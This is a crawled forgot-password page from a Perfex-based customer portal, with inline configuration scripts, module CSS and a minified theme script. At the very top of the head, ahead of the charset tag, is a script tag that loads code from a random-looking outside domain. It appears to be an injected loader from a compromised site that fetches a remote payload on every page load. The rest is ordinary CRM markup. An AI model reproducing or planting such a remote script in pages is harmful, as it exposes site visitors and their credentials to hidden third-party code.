

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pms.digitalwebweaver.com/authentication/forgot_password
body_size: 4736
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Forgot Password?</title>
	<link rel="shortcut icon" id="favicon" href="https://pms.digitalwebweaver.com/uploads/company/favicon.png">
<link rel="apple-touch-icon”" id="favicon-apple-touch-icon" href="https://pms.digitalwebweaver.com/uploads/company/favicon.png">
<link rel="stylesheet" type="text/css" id="reset-css" href="https://pms.digitalwebweaver.com/assets/css/reset.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://pms.digitalwebweaver.com/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://pms.digitalwebweaver.com/assets/plugins/inter/inter.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="datatables-css" href="https://pms.digitalwebweaver.com/assets/plugins/datatables/datatables.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://pms.digitalwebweaver.com/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://pms.digitalwebweaver.com/assets/plugins/font-awesome/css/brands.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://pms.digitalwebweaver.com/assets/plugins/font-awesome/css/solid.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://pms.digitalwebweaver.com/assets/plugins/font-awesome/css/regular.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://pms.digitalwebweaver.com/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://pms.digitalwebweaver.com/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="lightbox-css" href="https://pms.digitalwebweaver.com/assets/plugins/lightbox/css/lightbox.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://pms.digitalwebweaver.com/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://pms.digitalwebweaver.com/assets/builds/tailwind.css?v=3.0.6">
<link rel="stylesheet" type="text/css" id="theme-css" href="https://pms.digitalwebweaver.com/assets/themes/perfex/css/style.min.css?v=3.0.6">
	<script src="https://pms.digitalwebweaver.com/assets/plugins/jquery/jquery.min.js"></script>
	<script>
if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
    window.deferAfterjQueryLoaded = [];
    Object.defineProperty(window, "$", {
        set: function(value) {
            window.setTimeout(function() {
                $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                    fn();
                });
            }, 0);
            Object.defineProperty(window, "$", {
                value: value
            });
        },
        configurable: true
    });
}

var csrfData = {"formatted":{"csrf_token_name":"36be2c1336d8d5c8ad8467486ecd0efd"},"token_name":"csrf_token_name","hash":"36be2c1336d8d5c8ad8467486ecd0efd"};

if (typeof(jQuery) == 'undefined') {
    window.deferAfterjQueryLoaded.push(function() {
        csrf_jquery_ajax_setup();
    });
    window.addEventListener('load', function() {
        csrf_jquery_ajax_setup();
    }, true);
} else {
    csrf_jquery_ajax_setup();
}

function csrf_jquery_ajax_setup() {
    $.ajaxSetup({
        data: csrfData.formatted
    });

    $(document).ajaxError(function(event, request, settings) {
        if (request.status === 419) {
            alert_float('warning', 'Page expired, refresh the page make an action.')
        }
    });
}
</script>
<link href="https://pms.digitalwebweaver.com/modules/services/assets/services.css?v=1.1.0"  rel="stylesheet" type="text/css" ><script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>

var site_url = 'https://pms.digitalwebweaver.com/',
    app = {},
    cfh_popover_templates = {};

app.isRTL = 'false';
app.is_mobile = '';
app.months_json =
    '["January","February","March","April","May","June","July","August","September","October","November","December"]';

app.browser = "chrome";
app.max_php_ini_upload_size_bytes = "1073741824";
app.locale = "en";

app.options = {
    calendar_events_limit: "4",
    calendar_first_day: "0",
    tables_pagination_limit: "25",
    enable_google_picker: "1",
    google_client_id: "",
    google_api: "",
    default_view_calendar: "dayGridMonth",
    timezone: "Asia/Kolkata",
    allowed_files: ".png,.jpg,.pdf,.doc,.docx,.xls,.xlsx,.zip,.rar,.txt",
    date_format: "d-m-Y",
    time_format: "12",
};

app.lang = {
    file_exceeds_maxfile_size_in_form: "The uploaded file exceeds the MAX_FILE_SIZE directive that was specified in the HTML form" +
        ' (1 GB)',
    file_exceeds_max_filesize: "The uploaded file exceeds the upload_max_filesize directive in php.ini" +
        ' (1 GB)',
    validation_extension_not_allowed: "File extension not allowed",
    sign_document_validation: "Please sign the document.",
    dt_length_menu_all: "All",
    drop_files_here_to_upload: "Drop files here to upload",
    browser_not_support_drag_and_drop: "Your browser does not support drag'n'drop file uploads",
    confirm_action_prompt: "Are you sure you want to perform this action?",
    datatables: {"emptyTable":"No entries found","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","infoFiltered":"(filtered from _MAX_ total entries)","lengthMenu":"_MENU_","loadingRecords":"Loading...","processing":"<div class=\"dt-loader\"><\/div>","search":"<div class=\"input-group\"><span class=\"input-group-addon\"><span class=\"fa fa-search\"><\/span><\/span>","searchPlaceholder":"Search...","zeroRecords":"No matching records found","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"aria":{"sortAscending":" activate to sort column ascending","sortDescending":" activate to sort column descending"}},
    discussions_lang: {"discussion_add_comment":"Add comment","discussion_newest":"Newest","discussion_oldest":"Oldest","discussion_attachments":"Attachments","discussion_send":"Send","discussion_reply":"Answer","discussion_edit":"Edit","discussion_edited":"Modified","discussion_you":"You","discussion_save":"Save","discussion_delete":"Delete","discussion_view_all_replies":"Show all replies","discussion_hide_replies":"Hide replies","discussion_no_comments":"No comments","discussion_no_attachments":"No attachments","discussion_attachments_drop":"Drag and drop to upload file"},
};
window.addEventListener('load', function() {
    custom_fields_hyperlink();
});
</script>
<script>
/**
 * @deprecated 2.3.2
 * Do not use any of these below as will be removed in future updates.
 */
var isRTL = 'false';

var calendar_events_limit = "4";
var maximum_allowed_ticket_attachments = "4";

var max_php_ini_upload_size_bytes = "1073741824";

var file_exceeds_maxfile_size_in_form = "The uploaded file exceeds the MAX_FILE_SIZE directive that was specified in the HTML form" +
    ' (1 GB)';
var file_exceeds_max_filesize = "The uploaded file exceeds the upload_max_filesize directive in php.ini" +
    ' (1 GB)';

var validation_extension_not_allowed = "File extension not allowed";
var sign_document_validation = "Please sign the document.";
var dt_length_menu_all = "All";

var drop_files_here_to_upload = "Drop files here to upload";
var browser_not_support_drag_and_drop = "Your browser does not support drag'n'drop file uploads";
var remove_file = "Remove file";
var tables_pagination_limit = "25";
var enable_google_picker = "1";
var google_client_id = "";
var google_api = "";
var acceptable_mimes = "image/png, image/jpeg, application/pdf, application/msword, application/vnd.openxmlformats-officedocument.wordprocessingml.document, application/vnd.ms-excel, application/vnd.openxmlformats-officedocument.spreadsheetml.sheet, application/x-zip, application/x-rar, text/plain";
var date_format = "d-m-Y";
var time_format = "12";
var default_view_calendar = "dayGridMonth";
var dt_lang = {"emptyTable":"No entries found","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","infoFiltered":"(filtered from _MAX_ total entries)","lengthMenu":"_MENU_","loadingRecords":"Loading...","processing":"<div class=\"dt-loader\"><\/div>","search":"<div class=\"input-group\"><span class=\"input-group-addon\"><span class=\"fa fa-search\"><\/span><\/span>","searchPlaceholder":"Search...","zeroRecords":"No matching records found","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"aria":{"sortAscending":" activate to sort column ascending","sortDescending":" activate to sort column descending"}};
var discussions_lang = {"discussion_add_comment":"Add comment","discussion_newest":"Newest","discussion_oldest":"Oldest","discussion_attachments":"Attachments","discussion_send":"Send","discussion_reply":"Answer","discussion_edit":"Edit","discussion_edited":"Modified","discussion_you":"You","discussion_save":"Save","discussion_delete":"Delete","discussion_view_all_replies":"Show all replies","discussion_hide_replies":"Hide replies","discussion_no_comments":"No comments","discussion_no_attachments":"No attachments","discussion_attachments_drop":"Drag and drop to upload file"};
var confirm_action_prompt = "Are you sure you want to perform this action?";
var cf_translate_input_link_tip = "Click here to add link";

var locale = 'en';
var timezone = "Asia/Kolkata";
var allowed_files = ".png,.jpg,.pdf,.doc,.docx,.xls,.xlsx,.zip,.rar,.txt";
var calendar_first_day = '0';
var months_json =
    '["January","February","March","April","May","June","July","August","September","October","November","December"]';
</script>
</head>
<body class="customers chrome" >
	<nav class="navbar navbar-default header">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                data-target="#theme-navbar-collapse" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://pms.digitalwebweaver.com/" class="logo img-responsive navbar-brand logo">
        <img src="https://pms.digitalwebweaver.com/uploads/company/7519f2269b579daeb3ce73a211a6e2d8.png" class="img-responsive" alt="Digital WebWeaver">
        </a>        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="theme-navbar-collapse">
            <ul class="nav navbar-nav navbar-right">
                                                <li class="customers-nav-item-knowledge-base"
                    >
                    <a href="https://pms.digitalwebweaver.com/knowledge-base"
                        >
                        Knowledge Base                    </a>
                </li>
                                <li class="customers-nav-item-register"
                    >
                    <a href="https://pms.digitalwebweaver.com/authentication/register"
                        >
                        Register                    </a>
                </li>
                                <li class="customers-nav-item-login"
                    >
                    <a href="https://pms.digitalwebweaver.com/authentication/login"
                        >
                        <i class="fa-regular fa-user"></i> Login                    </a>
                </li>
                                <li class="customers-nav-item-Insurances-plan">
              <a href="https://pms.digitalwebweaver.com/omni_sales/omni_sales_client/view_cart">
                <i class="fa fa-shopping-cart"></i>
        <span class="text-white qty_total"></span>
              </a>
            </li><li class="customers-nav-item-Insurances-plan">
          <a href="https://pms.digitalwebweaver.com/omni_sales/omni_sales_client/index/1/0/0">
            <i class="fa fa-tags"></i>
          </a>
        </li>                                            </ul>
        </div>
        <!-- /.navbar-collapse -->
    </div>
    <!-- /.container-fluid -->
</nav><div id="wrapper">
    <div id="content">
        <div class="container">
            <div class="row">
                            </div>
        </div>
                <div class="container">
                        <div class="row">
                                <div class="mtop40">
    <div class="col-md-4 col-md-offset-4 text-center forgot-password-heading">
        <h1 class="tw-font-semibold mbot20">Forgot Password</h1>
    </div>
    <div class="col-md-4 col-md-offset-4">
        <div class="panel_s">
            <div class="panel-body">
                <form action="https://pms.digitalwebweaver.com/authentication/forgot_password" id="forgot-password-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token_name" value="36be2c1336d8d5c8ad8467486ecd0efd" />                                                                                                              
                                                <div class="form-group" app-field-wrapper="email"><label for="email" class="control-label">Email Address</label><input type="email" id="email" name="email" class="form-control"  value=""></div>                <div class="form-group">
                    <button type="submit"
                        class="btn btn-primary btn-block">Submit</button>
                </div>
                </form>            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center">
                <span class="copyright-footer">2026                    Copyright Digital WebWeaver                </span>
                                            </div>
        </div>
    </div>
</footer><script type="text/javascript" id="bootstrap-js" src="https://pms.digitalwebweaver.com/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.0.6"></script>
<script type="text/javascript" id="datatables-js" src="https://pms.digitalwebweaver.com/assets/plugins/datatables/datatables.min.js?v=3.0.6"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://pms.digitalwebweaver.com/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.0.6"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://pms.digitalwebweaver.com/assets/builds/bootstrap-select.min.js?v=3.0.6"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://pms.digitalwebweaver.com/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.0.6"></script>
<script type="text/javascript" id="chart-js" src="https://pms.digitalwebweaver.com/assets/plugins/Chart.js/Chart.min.js?v=3.0.6"></script>
<script type="text/javascript" id="colorpicker-js" src="https://pms.digitalwebweaver.com/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.0.6"></script>
<script type="text/javascript" id="lightbox-js" src="https://pms.digitalwebweaver.com/assets/plugins/lightbox/js/lightbox.min.js?v=3.0.6"></script>
<script type="text/javascript" id="common-js" src="https://pms.digitalwebweaver.com/assets/builds/common.js?v=3.0.6"></script>
<script type="text/javascript" id="theme-global-js" src="https://pms.digitalwebweaver.com/assets/themes/perfex/js/global.min.js?v=3.0.6"></script>
<link href="https://pms.digitalwebweaver.com/modules/whatsapp_chat/assets/style.css"  rel="stylesheet" type="text/css" ><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1a62b2736944c9790bb03de3f98d3af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pms.digitalwebweaver.com/modules/services/assets/services.css?v=1.1.0
body_size: -267
content:
.services_module {
    height: 100px;
    overflow: auto;
}


@media (max-width:768px) {
    .services_module {
        height: unset;
        overflow: unset;
    }
}

@media (max-width:768px) {
    .services_description .img{
        width: 100% !important; 
        height: auto !important; 
        object-fit: contain; 
    }
}

.services_description .img {
        width: 100% !important; 
        height: auto !important; 
        object-fit: contain
}

.services_description {
    max-width: 95%;
}


--- FILE ---
content_type: text/css
request_url: https://pms.digitalwebweaver.com/modules/whatsapp_chat/assets/style.css
body_size: -201
content:
.whatsapp-message {
    cursor: pointer;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #0bd561;
    box-shadow: 0px 3px 10px rgba(0,0,0,.25);
}

.whatsapp-image {
    width: 50px;
    height: 50px;
}

.integration {
    box-shadow: 0 3px 12px rgba(0,0,0,.15);
    border-radius: 50%;
    margin-bottom: 10px;
    width: 50px;
	z-index: 1;
    height: 50px;
    float: right;
    bottom: 45px;
    right: 20px;
    transition: box-shadow .15s linear;
    background-color: #fff;
    position: fixed;
}

--- FILE ---
content_type: text/javascript
request_url: https://pms.digitalwebweaver.com/assets/themes/perfex/js/global.min.js?v=3.0.6
body_size: 549
content:
/* 3.0.6 */ 
function createDropzone(e,t){var a=appCreateDropzoneOptions({paramName:"file",uploadMultiple:!0,parallelUploads:20,maxFiles:20,accept:function(e,t){t()},success:function(e,t){0===this.getUploadingFiles().length&&0===this.getQueuedFiles().length&&window.location.reload()}}),o=$.extend({},a,t);new Dropzone(e,o)}function change_contact_language(e){var t="authentication/change_language/"+$(e).val();window.location.href=site_url+t}$.fn.appFormValidator.internal_options.on_required_add_symbol=!1,$((function(){$("body").on("shown.bs.dropdown",".btn-group",(function(){$(this).closest(".table-responsive").css("overflow","inherit")})),$("body").on("hidden.bs.dropdown",".btn-group",(function(){$(this).closest(".table-responsive").css("overflow","auto")})),appSelectPicker($("body").find("select")),appProgressBar(),appLightbox(),appColorPicker(),appDatepicker(),$.each($(".kb-article").find("img"),(function(){$(this).parent().is("a")||$(this).wrap('<a href="'+$(this).attr("src")+'" data-lightbox="kb-attachment"></a>')})),$("body").tooltip({selector:'[data-toggle="tooltip"]'}),$("body").popover({selector:'[data-toggle="popover"]'}),$(".article_useful_buttons button").on("click",(function(e){e.preventDefault();var t={};t.answer=$(this).data("answer"),t.articleid=$('input[name="articleid"]').val(),$.post(site_url+"knowledge_base/add_kb_answer",t).done((function(e){1==(e=JSON.parse(e)).success&&$(this).focusout(),$(".answer_response").html(e.message)}))})),$("#identityConfirmationForm").appFormValidator({rules:{acceptance_firstname:"required",acceptance_lastname:"required",signature:"required",acceptance_email:{email:!0,required:!0}},messages:{signature:{required:app.lang.sign_document_validation}}}),$("body.identity-confirmation #accept_action").on("click",(function(){var e=$("#identityConfirmationForm");return e.length&&!e.validate().checkForm()?$("#identityConfirmationModal").modal({show:!0,backdrop:"static",keyboard:!1}):($(this).prop("disabled",!0),e.submit()),!1}))}));
